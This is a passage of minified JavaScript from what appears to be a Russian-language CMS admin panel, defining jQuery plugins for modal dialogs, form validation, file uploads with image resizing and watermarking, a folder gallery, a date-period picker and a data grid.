></div>":"");$(document.body).append(h);h.css("margin-left",(-h.width()/2)+"px");(str=".tabform>.tab-content>div").tab(".tabform>ul.nav>li",0,this);var b=(h.find(str).map(function(){return $(this).height()}).get().max()||300);console.log("max="+b);h.find(str).height(l.height||b);$(".modal-header").attr("draggable","true").bind("dragstart",function(m){$(this).addClass("drag");h.pos=h.position();h.dp={x:m.originalEvent.screenX,y:m.originalEvent.screenY}});$(document).bind("dragover",function(m){if(!h.pos){h.pos=h.position();h.dp={x:m.originalEvent.screenX,y:m.originalEvent.screenY}}h.css({left:h.pos.left+m.originalEvent.screenX-h.dp.x,top:h.pos.top+m.originalEvent.screenY-h.dp.y});return false}).bind("drop",function(m){$(".modal-header").removeClass("drag");h.css({left:h.pos.left+m.originalEvent.screenX-h.dp.x,top:h.pos.top+m.originalEvent.screenY-h.dp.y})});h.close=function(){h[0].close()};h[0].close=function(){if(l.modal){h.prev().remove()}$(document).unbind("dragover");h.remove()};this.focus();return h};$.fn.Validate=function(){var c=this;var b="";this.find("[name]").each(function(){var e="";if(this.getAttribute("approve")&&this.value!=c.find("[name='"+this.getAttribute("approve")+"']")[0].value){e=mls.vapprove.ft(this.getAttribute("title")||this.name)}if(this.Validate&&this.Validate()){e=mls.vreq.ft(this.getAttribute("title")||this.getAttribute("name"))}if(this.getAttribute("sum")&&this.value!=this.getAttribute("sum")){e=mls.kapthcareq.ft(this.getAttribute("title")||this.name)}if(this.getAttribute("required")&&((this.type!="checkbox"&&this.value.length==0)||(this.type=="checkbox"&&!this.checked))){e=mls.vreq.ft(this.getAttribute("title")||(mls[this.name]||this.name))}else{if(this.value&&(this.getAttribute("required")||this.value.length>0)&&this.getAttribute("min")&&this.value.length<this.getAttribute("min")){e=mls.vmin.ft(this.getAttribute("title")||this.name,this.getAttribute("min"))}else{if(this.value&&(this.getAttribute("required")||this.value.length>0)&&this.getAttribute("max")&&this.value.length>this.getAttribute("max")){e=mls.vmax.ft(this.getAttribute("title")||this.name,this.getAttribute("max"))}else{if((this.value&&(this.getAttribute("email")||this.name=="mail"||this.name=="email")&&!/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/.test(this.value))){e=mls.vmail.ft(this.getAttribute("name"))}}}}if(e.length>0){if(this.type=="checkbox"){$(this).next().addClass("error")}$(this).addClass("error");b+="<li><b>ОШИБКА!</b> "+e+"</li>"}else{$(this).removeClass("error");if(this.type=="checkbox"){$(this).next().removeClass("error")}}});if(b.length>0){c.error[0].innerHTML=b;return false}return b.length==0};$.fn.FileManager=function(c){var b=$(this);var c=c||{};c.path=c.path||b.attr("filemanager")||"";b.show=function(){if(!b.is_init){b.initInterface();b.refreshPath(c.path)}b.attr("display","block")};b.initInterface=function(){b.breadCrumbPanel=$("<div class='breadcrumb panel'><h3>breadcrumb</h3></div>").appendTo(b);b.path=$("<div class='path panel'><input class='dirpath'/></div>").appendTo(b).find(".dirpath");b.tablePanel=$("<div class='table panel'><h3>table</h3></div>").appendTo(b);b.editorPanel=$("<div class='editor panel'><h3>editor</h3></div>").appendTo(b);b.refresh=$("<button><h3>refresh</h3></button>").appendTo(b).click(b.refreshPath);b.is_init=true};b.refreshPath=function(e){b._dir=b.path.val()||"protected/api";set.ajax="/protected/ajax/ajax_controller.php";$.post(set.ajax,{"class":"File","function":"fileList",param:{path:b._dir}},function(h){},"json")};return b};$.fn.Uploads=function(c){for(var b=0;b<this.length;b++){$(this[b]).Upload(c)}};$.fn.Upload=function(e){var e=e||{};if($(this).parent().find("[st]")[0]&&(g=$(this).parent().find("[st]")[0].g)){g.p=e;g.SetValue(e.value);g.file.change(function(){g.upload()});return g}e.mode=e.mode||$(this).attr("mode")||1;if(this.length==0){return}var c=this[0].name||"file";var l=$(this).wrap("<div class='btn-group'></div>").parent();for(i=0;i<this[0].attributes.length;i++){var o=this[0].attributes[i];l.attr(o.name,o.value)}var t=this[0].getAttribute("st")||"";if(this[0].getAttribute("dir")){var h=(e.folder=(l.folder_template=this[0].getAttribute("dir").replace(/ /g,"")).ft(set.filter)).split("/").pop();if(h.indexOf(".")>-1){e.filename=h;l.folder_template=e.folder=e.folder.replace(h,"")}}if(typeof e.folder=="undefined"){e.folder="files/"+(set.type||c)+"/"}var b=c?c:"frame";if(e.filename){l.filename=e.filename}l.iw=$(this).attr("iw")||e.iw||set.folder.iw;l.tw=$(this).attr("tw")||e.tw||set.folder.tw;l.ih=$(this).attr("ih")||e.ih||set.folder.ih;l.th=$(this).attr("th")||e.th||set.folder.th;l.w=$(this).attr("w")||e.w||set.folder.watermark;l.wp=$(this).attr("wp")||e.w||set.folder.wp||"";l.water_enable=1;var m=false;l.refresh=function(){l.action=set.fws+"?q=upload&t=1"+(l.site?"&s="+l.site:"")+(l.dir?"&f="+l.dir+set.subdir:"")+(l.iw?"&iw="+l.iw:"")+(l.ih?"&ih="+l.ih:"")+(l.tw?"&tw="+l.tw:"")+(l.th?"&th="+l.th:"")+(l.water_enable&&l.w.length>0?"&w="+l.w:"")+(l.filename?"&fn="+l.filename:"")+(l.wp.length?"&wp="+l.wp:"")};l.SetValue=function(x){l.iw=e.iw||set.folder.iw;l.tw=e.tw||set.folder.tw;l.ih=e.ih||set.folder.ih;l.th=e.th||set.folder.th;l.w=e.w||set.folder.watermark;l.wp=e.w||set.folder.wp||"";l.dir=(l.folder_template||l.dir).ft(set.filter);l.site=e.st!=undefined?e.st:((set.filter.domain?"../":"")+(set.filter.upload_suf||"")+(set.filter.domain||""));l.dir=(l.folder_template||l.dir).ft(set.filter);l.im.attr("src","");if(!x){l.im.hide();return}l.im.show();var u=x.split(";");if(u[0].split("/").length>1){l.dir=e.folder=u[0].substr(0,u[0].lastIndexOf("/")+1)}var v=u[0].split("/").pop();if(v.length>0&&l.SetImage){l.SetImage(v)}if(l.filename=="image"){l.filename+=(uid||0)}l.iw=u[1]||l.iw;m=e.folder+l.filename};l.src="";l.files=[];l._xhrs=[];l.site=$(this).attr("site")||e.st||set.sitename||"";l.dir=$(this).attr("folder")||e.folder||"";l.param=set.fws+"?q=uploadfile&t=1"+($(this).attr("iw")?"&iw="+$(this).attr("iw"):"")+($(this).attr("ih")?"&ih="+$(this).attr("ih"):"")+($(this).attr("tw")?"&tw="+$(this).attr("tw"):"")+($(this).attr("th")?"&th="+$(this).attr("th"):"")+(set.water_enable&&l.w.length>0?"&w="+l.w:"")+(l.wp.length?"&wp="+l.wp:"");$(this).remove();var q=$("<div style='cursor:pointer' class='btn btn-download'><i class='icon-download'></i>"+mls.load+"</div><input size='5' style='display: inline-block;position: relative;z-index: 11111;font-size: 10px;opacity:0;margin-left: -100px;width: 100px;height:26px' name='"+c+"' min='1' max='9999' multiple='true' "+(t?"st='"+t+"' ":"")+"class='my_files' size='27' type='file' />"+((e.mode&1)>0?"<a class='btn btn-danger del-im'><i class='icon-trash'></i> Удалить</a><img class='im' "+(m?" src='"+m+"?' ":"")+"/>":"")+"<ul class='uploadfiles' style='position: absolute;'></ul>");q.appendTo(l);l.ul=l.find(".uploadfiles");l.find(".del-im").click(function(){if(confirm(mls.confirm_del.ft("image"))){l.SetValue("");l.src=""}});q.find(".del").click(function(){l.im.attr("src","-");l.filename=""});q.find("img").click(function(){});l.st=l.find(".site");l.file=l.find(".my_files");l.file[0].val=function(u){if(u!=undefined){setTimeout(function(){l.SetValue(u)},100)}else{return this.g.src}};l.progress=function(x,u,v){$(l.files[x].spans[2]).html((v!=l.files[x].size?Math.round(v/l.files[x].size*100)+"% from ":"")+l.files[x].size.formatSize())};if((w=l.find(".w_enable")).length){w.click(function(){$(this).toggleClass("active",(l.water_enable=!l.water_enable))})}l.complete=function(u){$(l.files[u].spans[1]).hide();$(l.files[u].spans[2]).html("100% "+l.files[u].size.formatSize());l.SetImage((l.src=(l.filename||l.files[u].tname)));if(e.mode&4){l.ul.hide()}if(e.complete){e.complete.call(l,l.files[u].tname)}};l.file.change(function(){l.upload()});l.upload=function(){if(!l.file[0].value){return}if(!e.async){if((new XMLHttpRequest()).upload){var v=l.file[l.file.length-1].files;for(var J=0;J<v.length;J++){if(e.format&&e.format.indexOf(v[J].name.split(".").pop().toLowerCase())==-1){alert(mls.formatnotsupport.ft(v[J].name.split(".").pop()));continue}l.files.push(v[J]);var B=l.files.length-1;var x=l.files[B].tname=l.files[B].name.translit().translit().replace(/ /g,"_").replace(/\'/g,"").replace(/[^0-9A-Za-zа-яА-Я\.]+/g,"").toLowerCase();var K;if((e.mode&2)==2||(K=l.ul.find("li")).length==0){K=$("<li><span class='ufile'>{0}</span><span><img style='height:15px' src='/sync/tpl/icons/load.gif'></span><span class='usize'>{1}</span> {2}</li>".ft(x,l.files[B].size.formatSize(),e.mode&8?" <a class='cancel'> cancel </a> ":""));l.ul.append(K);l.ul.find(".cancel").click(function(){$(this).parent().hide()})}l.files[B].spans=K.find("span");$(l.files[B].spans[0]).html(x);$(l.files[B].spans[1]).show();l.ul.show();l._xhrs[B]=new XMLHttpRequest();l._xhrs[B].upload.onprogress=function(L){if(L.lengthComputable){l.progress(L.target._id,L.lengthComputable,L.loaded)}};l._xhrs[B].onreadystatechange=function(L){if(L.currentTarget.readyState==4){l.complete(L.target._id)}};l._xhrs[B].upload._id=B;l._xhrs[B]._id=B;var C=x.split(".").pop().toLowerCase();var D=e.convert&&e.convert[C]?"&param="+escape(JSON.stringify(e.convert[C])):"";var u=set.fws+"?q=uploadfile&t=1"+(l.site?"&s="+l.site:"")+(l.dir?"&f="+l.dir+set.subdir:"")+(l.iw?"&iw="+l.iw:"")+(l.ih?"&ih="+l.ih:"")+(l.tw?"&tw="+l.tw:"")+(l.th?"&th="+l.th:"")+(l.wp.length?"&wp="+l.wp:"")+(l.w.length>0&&l.water_enable?"&w="+l.w:"")+"&fn="+(l.filename||x)+D;l._xhrs[B].open("POST",u,true);l._xhrs[B].setRequestHeader("X-Requested-With","XMLHttpRequest");l._xhrs[B].setRequestHeader("X-File-Name",encodeURIComponent(x));l._xhrs[B].setRequestHeader("Content-Type","application/octet-stream");l._xhrs[B].send(l.files[B]);if(e.callback){e.callback.apply(x)}}l.file[0].value=""}else{l.form.target=b+"iframe";var A=l.find("[type='file']")[0];A.setAttribute("name",A.getAttribute("name")+"[]");l.form.submit();l.find("iframe")[0].onload=l.fname=A.value.split("\\").pop();A.value="";if(e.callback){e.callback.apply(l.fname)}A.setAttribute("name",A.getAttribute("name").replace("[]",""))}}else{var E=new FileReader();E.onload=function(L){l.text=L.target.result;e.callback.apply(l.text)};E.readAsText(l.file[0].files[0],"UTF-8")}};l.form=l.find("form")[0];l.im=l.find("img.im");l.SetImage=function(v){if(!v){return}l.src=v.split("/").pop();l.find("b").html(v);l.im.hide();if(e.mode&1){l.im.show()}if(v&&v.length>0){var u=["hz","location"].indexOf(document.domain)>-1?document.domain+"/":"";l.im.attr("src","http://"+(l.site?set.filter.hz+u+l.site.replace(/..\//g,""):set.buri)+"/"+l.dir+l.src);l.im.show()}else{l.im.attr("src","")}l.refresh()};l.refresh();l.find("[name='"+c+"']")[0].g=l;l.SetValue(e.value||this[0].value);return l};set.FilesViewer=function(c){var b;var c=c||{id:1};if(!b){b=$("<div class='FilesCatalog'></div>").Folder({type:["doc","image","media"],preview:true,dir:"files/catalog/{upload_id}/",auto:1}).Dialog({modal:1,title:mls.files})}else{b.Dialog({modal:1,title:mls.files});b.refresh()}};$.fn.Folder=function(c){if(this.length==0){return}for(var b=0;b<this.length;b++){if(b==this.length-1){return $(this[b])._Folder(c)}else{$(this[b])._Folder(c)}}};$.fn._Folder=function(h){var e=this;var c=c=="/"?"":c;if(this.length==0){return}var h=h||{};h.tw=$(this).attr("tw");h.iw=$(this).attr("iw");h.dir=((e.folder_template=$(this).attr("folder")||h.dir).replace(/ /g,"")).ft(set.filter);h.mode=h.mode||3;e.site=$(this).attr("site");e.dir=h.dir;h.preview=true;e._dir=h.dir;e.SetSite=function(m){e.site=m;e.fl.site=m};e.empty();e[0].val=function(m){if(m){setTimeout(function(){e.SetDir(e._dir+"/"+m+"/")},100)}};e[0].SetDir=e.SetDir=function(m){if(e.fl){e.fl.ul.html("")}if(!m){m=e.folder_template.ft(set.filter)}var m=(m=="/"?"":m).ft(set.filter);e.dir=m;e.fl.dir=m;e.fl.refresh();e.refresh()};e.templates=["<div>{0}<b>{1}<br>{2}</b><a class='btn btn-mini'><i class='icon-checkmark'></i></a></div>"];var b=false;e.files=[];e.save=function(m){$.post(set.fws,{q:"filesave",f:e.dir+"order.txt",s:"../"+(e.site||set.filter.domain),d:JSON.stringify(e.files)})};e.loaded=function(t){e.site=set.filter.sitename?set.filter.sitename.replace("../",""):false;e.dir=(e.folder_template||e.dir).ft(set.filter);e.ff.empty();if(!t){return}if(e.fl){e.fl.ul.hide()}var o=("http://{0}/".ft((e.site?set.filter.hz+e.site.replace(/..\//g,""):set.buri)).ft(set.filter)+e.dir);e.files=(t.length&&typeof t[0]!="string")?t:[];if(e.files.length==0){for(var v=0;v<t.length;v++){e.files.push({name:t[v]})}}var q="";for(var v=0;v<e.files.length;v++){var u=e.files[v].thumb_name||e.files[v].name;var m=u.indexOf("jpg")>0||u.indexOf("png")>0||u.indexOf("jpeg")>0||u.indexOf("gif")>0?"<img src='{0}'/>".ft(o+u):"<div class='format'><i class='{0}'></i></div>".ft({pdf:"icon-adobe - pdf",doc:"icon-file - doc",xls:"icon-file - doc",rtf:"icon-file - doc"}[u.split(".").pop()]);q+=e.templates[0].ft(m,u,e.files[v].title||"")}e.ff.html(q||"<h3> нет загруженых изображений </h3>");e.ff.find(">div>.btn").click(function(){$(this).parent().toggleClass("checked")});e.ff.find(">div").attr("draggable","true").mousedown(function(x){if(e.bef){e.bef.removeClass("active")}(e.bef=$(this)).addClass("active");e.index=e.bef.index();if(h.mode&2&&e.frm){e.frm.SetObject(e.files[e.index])}}).bind("dragstart",function(x){b=$(this);e.start=$(this).index();return true}).bind("dragenter",function(x){$(this).addClass("dropHere");return false}).bind("dragleave",function(x){$(this).removeClass("dropHere");return false}).bind("dragover",function(x){$(this).addClass("dropHere");return false}).bind("drop",function(x){e.ff.find(">div").removeClass("dropHere");e.finish=$(this).index();if(e.finish>e.start){e.finish--}if(e.finish==e.start){return}var A=e.files[e.start];e.files=e.files.slice(0,e.start).concat(e.files.slice(e.start+1,e.files.length));e.files=e.files.slice(0,e.finish).concat([A],e.files.slice(e.finish,e.files.length));$(this).before(b);e.save();return false});e.ff.find(">div").bind("contextmenu",function(){e.editAttr($(this).index());return false});if(h.preview){e.ff.find(">div").dblclick(function(x){e.previewShow($(this).index());return false})}};e.del=function(){if(confirm(mls.confirm_del)){var m=[];e.ff.find(">div.checked").each(function(t,q){var o=$(q);m.push(e.files[(t=o.index())].name);o.remove();e.files=e.files.slice(0,t).concat(e.files.slice(t+1,e.files.length))});e.save();$.post(set.fws,{q:"filedel",s:"../"+(e.site||set.filter.domain),f:e.dir,file:m})}};e.refresh=function(o){$.post(set.fws,{q:"filelist",s:(e.site&&e.site.length>0?"../":"")+(set.filter.upload_suf||"")+(e.site||set.filter.domain),mode:o||1,f:e.dir,format:h.format||"*"},e.loaded,"json")};e.event=function(m){};e.mouseout(function(){$(document.body).unbind("keyup",e.event)});e.mouseover(function(){$(document.body).bind("keyup",e.event)});if(h.mode&1){(e.preview=$(("<div class='folderpanel'><div class='panel'> <div class='btn-group'><div class='fupload'></div><a class='btn btn-danger delfolder'><i class='icon-trash'></i>{del}</a></div><a class='btn btn-config dropdown'><i class='icon-refresh'></i><span class='refreshfolder'>{refresh}</span><span class='caret'></span> <ul class='dropdown-menu'><li><a class='clearfolder'>Обновить размеры фото</a></li></ul></a><a class='importbut btn dropdown' class='dropdown btn'><span class='importfolder'>{import}</span></a> "+(h.type?"<button class='btn dropdown sortbut'><i class='icon-signal'></i>Типы файлов<span class='caret'></span> <ul class='dropdown-menu'><li><a>"+h.type.join()+"</a></li></ul></button>":"")+(h.preview?"<a class='btn showlist'><i class='icon-list'></i>Список</a>":"")+"<button class='btn dropdown sortbut'><i class='icon-signal'></i>SORT<span class='caret'></span> <ul class='dropdown-menu'><li><a>Названию</a></li><li><a>Дате</a></li><li><a>Формату</a></li></ul></button></div></div>").ft(mls))).appendTo(e);if(h.preview){e.previewShow=function(o){e.previewIndex=o;var m=e.files[e.previewIndex].name;e.ff.hide();e.preview_panel.find(".filename").html(m);e.preview_panel.find(".counts").html((e.previewIndex+1)+"/"+e.files.length);e.preview_panel.show();e.find(".embed").html("<embed width='100%' height='{height}px' name='plugin' src='{dir}/{name}' type='{mime}'>".ft({mime:set.mime[m.split(".").pop()],name:m,dir:e.dir,height:e.height()})).show()};e.preview_panel=$("<div class='preview_panel' style='float: right;display: inline-block;'><div class='toolbar'><a class='btn prev'><i class='icon-chevron-left'></i></a><a class='filename'></a> <span class='counts'>1</span> <a class='btn next'><i class='icon-chevron-right'></i></a></div></div>").hide().appendTo(e.preview.find(".panel"));$("<div class='embed'></div>").hide().appendTo(e);e.preview_panel.find(".next").click(function(){e.previewShow(e.previewIndex+1)});e.preview_panel.find(".prev").click(function(){e.previewShow(e.previewIndex-1)});e.find(".showlist").click(function(){e.ff.show();e.preview_panel.hide();e.find(".embed").hide()})}if((h.mode&4)==0){e.find(".sortbut").remove()}if((h.mode&8)==0){e.find(".importbut").remove()}else{e.find(".archivefolder").unbind("click").click(e.del);e.find(".importbut").unbind("click").click(function(){if($(this).attr("disabled")=="disabled"){alert("import already running");return}var m=$(this).attr("disabled",true);loading(true);$.post(set.ws.replace("ajax","import"),{q:"import",fn:h["import"],folder:e.dir,module:h.module},function(o){e.importdata=o;m.attr("disabled",false);e.trigger("import");loading()})})}var l=$.extend({st:e.site,folder:e.dir,mode:2,image_type:"folder",complete:function(){e.refresh(2)}},h);l.mode=2;e.fl=e.find(".fupload").Upload(l);e.find(".refreshfolder").click(function(){e.refresh()});e.find(".clearfolder").click(function(){e.refresh(2)});e.find(".delfolder").click(e.del)}e.ff=$("<div class='gallery-img'></div>").appendTo(e);e.editAttr=function(m){"ttitle#turl#talt#cenabled#rcaption".Form({obj:e.files[m],mode:5,cls:"restrict",button:[mls.save]},function(){e.files[m]=$.extend(e.files[m],this.obj);e.save()}).Dialog(mls.edit+" : "+e.files[m].name);return false};e[0].g=e;if(h.auto){e.refresh()}return e};$.fn.DPicker=function(e){var e=e||{};if(this.length==0){return}for(var c=0;c<this.length;c++){var b=$(this[c])._DPicker(e)}return b};$.fn._DPicker=function(o){if(this[0].g){return}var m=["d","w","m","3m","y"];var o=o||{};o.mode=o.mode||(this[0].getAttribute("mode")||0);o.cls=" "+(this[0].getAttribute("cls")||o.cls||"");$(this).css({"font-size":"12"});var l=$(this[0]);if(this[0].nodeName.toLowerCase()!="div"){l=$("<a st='d' name='{0}'></a>".ft(this[0].getAttribute("name")||"")).insertAfter($(this[0]));$(this[0]).remove()}l.created=false;l.addClass("btn dropdown-toggle"+o.cls);l.period=o.period||m[0];l.parent=$("<div class='dpicker'></div>");l.before(l.parent);l.isDiv=l[0].nodeName.toLowerCase()=="a";l[0].data=["d1","d2"];l.ChangeZoom=function(){if(this.nodeName=="A"&&l.period!=this.innerHTML){if(m.indexOf(this.getAttribute("value"))<m.indexOf(l.period)){l[0].d1=false}l.period=this.getAttribute("value");l.zoomPanel.find("button.btn").eq(0).html(this.innerHTML);l.zoomPanel.removeClass("open");l.Month(0)}};var q=false;if((o.mode&8)>0){var h="";for(i=0;i<m.length;i++){h+='<li><a value="{0}">{1}</a></li>'.ft(m[i],mls.periodPicker?mls.periodPicker[i]:m[i])}l.zoomPanel=$("<div class='btn-group dropdown'><button class='btn"+o.cls+"'>"+(mls.periodPicker?mls.periodPicker[m.indexOf(l.period)]:l.period)+"</button><button class='btn dropdown-toggle"+o.cls+"'><span class='caret'></span></button> <ul class='dropdown-menu'><li><a>"+h+"</a></li></ul></div>").appendTo(l.parent);q=l.zoomPanel.find("a");q.click(l.ChangeZoom);l.zoomPanel.find("button.btn").click(function(){l.zoomPanel.addClass("open")})}l.panel=$("<div class='btn-group dpicker-panel'></div>").appendTo(l.parent);if((o.mode&4)>0){var e=$("<a class='btn period_prev"+o.cls+"'><i class='icon-chevron-left'></i></a>").appendTo(l.panel).click(function(){l.Month(-1)})}l.appendTo(l.panel);if((o.mode&4)>0){var c=$("<a class='btn period_next"+o.cls+"'><i class='icon-chevron-right'></i></a>").appendTo(l.panel).click(function(){l.Month(+1)})}var b=this[0].value?this[0].value.split(";"):0;if(b[1]){l.mode=parseInt(b[1])}else{l.mode=o.mode}l.st=(l.mode&2)>0?new Date():curDate();l.col=(l.mode&1)==1?2:1;l.parent=o.parent||document.body;l.keydown(function(t){if(t.which==27){l.ul.remove()}});l.click(function(){if(l.ul&&l.ul.is(":visible")){l.ul.hide();return}l.draw();l.ul.css({top:l.offset().top+20,left:l.offset().left});l.ul.show()});l.draw=function(){if(l.ul){l.ul.unpopup()}var v=[];for(z=1950;z<curDate().getFullYear()+20;z++){v[z]=z}if(!l.ul||!l.ul[0].parentNode){l.ul=$("<div class='datepicker dropdown-menu'></div>").appendTo(l.parent)}var B='<table class="table-condensed"><tr><td colspan="7"><a class="btn period_prev" m="-1"><i class="icon-arrow-left"></i></a><select class="m">'+mls.month[set.lang||"ru"].option({value:l.st.getMonth()})+"</select><select class='span1 y'>"+v.option({value:l.st.getFullYear()})+'</select><a class="btn period_prev" m="+1"><i class="icon-arrow-right"></i></a></td></tr><tr>';for(var u=0;u<7;u++){B+="<th>"+mls.days[u]+"</th>"}var C=l.st;C.setDate(1);var t=C.getDay()==6||C.getDay()==0?42:35;C=C.addDay(-(C.getDay()?C.getDay():7));var A=l.d1?l.d1.getDate():0;var x=l.d2?l.d2.getDate():0;for(var u=0;u<t;u++){B+=(u%7==0?"</tr><tr>":"")+'<td class="'+((C=C.addDay(1)).getMonth()==l.st.getMonth()?(C.getDate()==A||C.getDate()==x?"today":"current"):"other")+'" m="'+C.getTime()+'">'+C.getDate()+"</td>"+(u%7==7?"<tr>":"")}if((l.mode&2)>0){B+='<tr><td colspan=7 style="text-align:center">HH:<input class="hh" maxwidth=2 value="'+l.st.getHours()+'" style="width:30px" onkeydown="OnlyNumber()"/>MM:<input value="'+l.st.getMinutes()+'" style="width:30px" class="mm" maxwidth=2 onkeydown="OnlyNumber()"/> <button>ok</button></td></tr>'}l.ul.html(B+"</tr></table>");if((l.mode&2)>0){l.ul.find("button").click(function(){l[0].setDate(l[0].getAttribute("date"));l.ul.remove()});l.ul.find("input").bind("mousewheel",function(D){this.value=parseInt(this.value)+D.wheelDelta/120;return false})}l.ul.find("select").change(function(){if(this.className=="m"){l.st.setMonth(this.selectedIndex)}else{l.st.setYear(this.value)}l.draw()});l.ul.find("td[m]").click(l.select);l.ul.find("a[m]").click(l.AddMonth);l.created=true;l.ul.popupclose()};l.Month=function(t){if(!l[0].d1){l[0].d1=new Date().uxt()}if(l.period=="d"){var v=l[0].d1.addDay(t);var u=v.addDay(1)}else{if(l.period=="w"){var v=l[0].d1.addDay(7*t-new Date(l[0].d1*1000).getDay()+1);var u=v.addDay(7)}else{if(l.period=="m"){var v=new Date(l[0].d1.addMonth(t)*1000).setDate(1)/1000;var u=v.addMonth(1)}else{if(l.period=="3m"){var x=new Date(l[0].d1*1000).getMonth()%3;var v=new Date(l[0].d1.addMonth(t*3-x)*1000).setDate(1)/1000;var u=v.addMonth(3)}else{if(l.period=="y"){var v=new Date(new Date(l[0].d1*1000).getFullYear()+t,0,1).uxt();var u=v.addMonth(12)}else{if(l.period=="20y"){var x=new Date(l[0].d1*1000).getFullYear()%20;var v=new Date(new Date(l[0].d1*1000).getFullYear()+t*20-x,0,1).uxt();var u=new Date(new Date(l[0].d1*1000).getFullYear()+(t+1)*20-x,0,1).uxt()}}}}}}l[0].setDate(v,u);l.trigger("change")};l.val=l[0].val=function(v,u){if(v=="null"){return l}var t=0;if(v!=undefined){l[0].setDateFull((v=v-0)+t,(u=u-0)+t);return l}else{return(d1=this.getAttribute("d1")-0-t)}};l[0].setDateFull=function(x,u){if(x>0){x=(x-0);l.st=new Date(x*1000)}if((l.mode&2)&&l.ul){var v=l.ul.find("input.hh");if(v.length>0){v[0].value=l.st.getHours()}var t=l.ul.find("input.mm");if(t.length>0){t[0].value=l.st.setMinutes()}}l[0].setDate(x,u)};l[0].setDate=function(x,u){if(x>0){l.st=new Date(x*1000)}if(l.ul){var v=l.ul.find("input.hh");if(v.length>0&&parseInt(v[0].value)<24){l.st.setHours(parseInt(v[0].value))}var t=l.ul.find("input.mm");if(t.length>0&&parseInt(t[0].value)<60){l.st.setMinutes(parseInt(t[0].value))}}l.d1=l[0].d1=x;l[0].setAttribute("d1",l.d1);if((l.mode&1)==1&&u){l.d2=l[0].d2=u;l[0].setAttribute("d2",l.d2);l[0].refresh()}else{l[0].value=l[0].d1.dt((l.mode&2)+1)}set.filter._date[l[0].getAttribute("name")]=l[0].d1;l[0].refresh()};l[0].refresh=function(){l[0].d1=parseInt(l[0].getAttribute("d1"));l[0].d2=parseInt(l[0].getAttribute("d2"));var t=l[0].d1.dt()+(l[0].d2?"  -  "+(l[0].d2-86400).dt():"");l.isDiv?l.html(t):l.val(t)};l.select=function(){if(!this.getAttribute("m")){return}l.col--;if((l.mode&1)==1&&l.col==0){l.d2=l[0].d2=this.getAttribute("m").uxt();l[0].setAttribute("d2",this.getAttribute("m").uxt());l.val(l.val()+"  -  "+new Date(this.getAttribute("m")/1).dt())}else{$(this).addClass("active");l[0].setDate(parseInt(this.getAttribute("m"))/1000)}if(l.col==0){l.close();l.trigger("change")}};l.close=function(){l.ul.remove();l.col=o.mode?2:1;$(document.body).unbind("mousedown",l.close)};l.AddMonth=function(){var t=parseInt(this.getAttribute("m"));l.st.setMonth(l.st.getMonth()+t);l.draw()};if(l[0].getAttribute("value")){l[0].d1=parseInt(l[0].getAttribute("value"))}else{if(o.value){l[0].d1=o.value}}if(set.filter._date[this[0].getAttribute("name")]){l[0].setDate(set.filter._date[this[0].getAttribute("name")])}else{l.Month(0)}this[0].g=l;return l};$.fn.prepareTable=function(b){var l={width:"100%",height:b.height||"600px"};var b=$.extend(l,b);var h=$(this);if(!(p=h.parent().parent()).hasClass("progrid")){var e=h.wrap("<div></div>").parent().css({height:b.height,"overflow-y":"auto"});var c=e.wrap('<div class="progrid"></div>').parent().css({display:"inline-block",width:b.width||"100%"});(headWrap=$("<table class='table thead table-bordered'></table>").css({"table-layout":"fixed"})).prependTo(c).css({width:b.width});(footWrap=$("<table class='table tfoot table-bordered'></table>").css({"table-layout":"fixed"})).appendTo(c).css({width:b.width})}};$.fn.createScrollableTable=function(e){var h={width:"400px",height:e.height||"600px"};var e=$.extend(h,e);return this.each(function(){var l=$(this);c(l,e)});function c(o){p=o.parent().parent();headWrap=p.find("table.thead");footWrap=p.find("table.tfoot");if(!e.refresh){if(o.parent().parent().find(">table>thead").length==0){headWrap.empty();footWrap.empty();var u=o.find("thead").show().clone(true).appendTo(headWrap);var t=o.find("tfoot").clone(true).appendTo(footWrap);var l=$(document.createElement("th")).css("padding","0px").appendTo(u.find("tr"));var l=$(document.createElement("td")).appendTo(t.find("tr"));o.find("thead,tfoot").remove()}}var m=o.find("tbody tr:first td");if(m.length==0){return}(ths=headWrap.find("tr th"));(tfs=footWrap.find("tr td"));if(ths.length==0){return}var q=($(ths[0]).css("padding-right").replace("px","")*1);(ths).each(function(x){var v=((b(m[x],q))||50);if(x==ths.length-1){return}if(tfs.length>0){$(tfs[x]).css({width:v+"px"})}$(ths[x]).css({width:v+"px"})});o.parent().css("height",e.height.replace("px","")-headWrap.height()-footWrap.height())}function b(m,l){if(!m){return 0}return((m.scrollWidth||m.clientWidth)-l)}};$.fn.progrid=function(p){if(!this[0]){return}var p=p||{};p.mode=p.tmode||p.mode;var g;if(this[0].nodeName.toLowerCase()=="span"){var t=$("<table st='j' name='{0}' progrid='{0}'></table>".ft(this[0].getAttribute("name"))).insertAfter(this);p.model=model[t[0].getAttribute("progrid")];p.editable=false;this.remove();g=t}else{g=$(this[0])}if((g.patern=g.html())&&g[0].nodeName.toLowerCase()=="div"){g.pattern=g.html().replace(/{ /g,"{").replace(/ }/g,"}").replace("isrc=","src=")}g=$.extend({url:set.ws,method:"POST",loader:"tpl/icons/loader.gif",rp:28,rpOptions:[10,15,20,25,40],dy:set.dy,mode:0,row:false,rows:false,model:false,saveselect:0},p,g,p.model?p.model.param:{});if(p.model){g.table=p.model.table}g.width=g.parent().width()>100?g.parent().width():((g.css("width").replace("px","")-0)||"100%");g.rowclass=g[0].getAttribute("rowclass");g.rp=g.rp||28;if(g[0].getAttribute("query")){g.qtemplate=(g.qtemplate?g.qtemplate+" and ":"")+g[0].getAttribute("query").replace(/[А-я]+/g,"").replace(/{ /g,"{")}if(g[0].getAttribute("param")){g.ptemplate=g[0].getAttribute("param").replace(/{ /g,"{")}if(g[0].getAttribute("order")){g.ordertemplate=g[0].getAttribute("order").replace(/{ /g,"{")}if(g[0].getAttribute("sub_field")){g.addinfo=g[0].getAttribute("sub_field").replace(/{ /g,"{")}if(g[0].getAttribute("sub_query")){g.sub_query=g[0].getAttribute("sub_query").replace(/{ /g,"{")}g.qtemplate=(g.qtemplate||"");if(g[0].getAttribute("filter")){try{g.filter=JSON.parse(g[0].getAttribute("filter"))}catch(e){window.console.log(e)}}g[0].removeAttribute("param");g[0].removeAttribute("filter");g[0].removeAttribute("query");g.max=g.max||this[0].style.height.replace("px","");if(this[0].style.height){this[0].style.height="auto"}$(g[0]).empty();$(g[0]).addClass("progrid table table-hover table-bordered table-striped ");g.tb=$("<tbody 